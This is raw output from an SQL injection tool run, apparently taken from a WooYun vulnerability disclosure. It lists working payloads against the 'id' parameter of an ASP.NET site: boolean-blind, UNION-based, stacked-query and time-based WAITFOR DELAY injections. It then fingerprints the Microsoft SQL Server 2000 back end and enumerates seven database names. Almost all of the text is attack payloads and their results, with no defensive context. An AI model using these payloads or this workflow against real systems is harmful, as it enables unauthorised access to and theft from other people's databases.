 ---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=420 AND 8379=8379

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: id=-6969 UNION ALL SELECT NULL,CHAR(113)+CHAR(98)+CHAR(110)+CHAR(11
6)+CHAR(113)+CHAR(102)+CHAR(113)+CHAR(76)+CHAR(115)+CHAR(120)+CHAR(83)+CHAR(103)
+CHAR(79)+CHAR(98)+CHAR(119)+CHAR(113)+CHAR(101)+CHAR(98)+CHAR(112)+CHAR(113),NU
LL,NULL,NULL,NULL,NULL--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=420; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=420 WAITFOR DELAY '0:0:5'--
---
[09:33:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[09:33:45] [INFO] fetching database names
[09:33:45] [INFO] the SQL query used returns 7 entries
[09:33:45] [INFO] resumed: "JobManage"
[09:33:45] [INFO] resumed: "master"
[09:33:45] [INFO] resumed: "model"
[09:33:45] [INFO] resumed: "msdb"
[09:33:45] [INFO] resumed: "Northwind"
[09:33:45] [INFO] resumed: "pubs"
[09:33:45] [INFO] resumed: "tempdb"
www.wooyun.org
available databases [7]: